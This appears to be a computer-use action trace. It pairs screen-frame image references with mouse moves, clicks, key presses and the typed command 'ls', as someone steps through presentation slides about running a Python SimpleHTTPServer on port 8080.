
key("Return")

mouse_move(919, 98)

mouse_move(660, 225)

mouse_move(459, 227)

mouse_move(488, 186)

type("ls")

key("Return")

mouse_move(98, 454)

mouse_move(696, 68)

mouse_move(321, 451)

- Step through slides 32 and 33 to the Python SimpleHTTPServer port 8080 instructions
left_click(264, 363)

left_click(264, 441)

mouse_move(491, 348)

mouse_move(525, 356)
